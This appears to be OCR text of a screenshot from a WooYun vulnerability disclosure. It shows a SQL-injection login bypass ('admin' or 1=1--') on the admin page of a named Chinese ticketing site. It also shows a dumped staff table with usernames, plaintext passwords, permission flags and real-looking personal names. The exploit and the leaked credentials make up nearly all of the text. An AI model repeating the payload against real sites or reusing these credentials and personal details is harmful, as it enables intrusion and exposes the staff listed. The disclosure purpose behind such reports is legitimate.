 zw.jiritong.com/PiaoYou_root.aspx
应用 搜Md5 - So Md5 ... shentou.org/z/ind... PKAV Platform FreeBuf.COM关注... Everything Search ... 奇云测 -- 测试你的... 移动漏洞云审计系统
管理员名： admin' or 1=1--
管理密码：
执行语句： select * from kefu 执行
id username password flag loginip cdate address truename kefusex kefuage hukou sfz mz monthmoney
1 admin P@ssW0rd 0,2,4,5,6,7,8,结算,订单,机票管理,酒店管理,火车票管理,数据导出,开票,SMS,机票报表,myfax,会员,旅游,旅游管理,图表,CN,m_yc, 127.0.0.1 2008-4-1 14:28:04 上海 系统管理员 男 2011-2-1 0:00:00 343443422 汉 0.0000
2 Web 123 机票报表,会员, 127.0.0.1 2012-1-12 16:49:46 sh 网站虚拟客服 男 2011-2-1 0:00:00 sha 4444444 汉 0.0000 1
7 8365 1 127.0.0.1 2014-5-16 10:53:09 sh 马小茹 女 1900-1-1 0:00:00 0.0000
9 8362 jrt8362 127.0.0.1 2014-5-16 11:45:19 sh 张萍 女 1900-1-1 0:00:00 0.0000
10 8016 xxxxxxxx 127.0.0.1 2014-5-16 11:46:02 sh 王蒙 女 1900-1-1 0:00:00 0.0000
11 8020 1 127.0.0.1 2014-5-16 sh 金妍 女 1900-1-1 0.0000
www.wooyun.org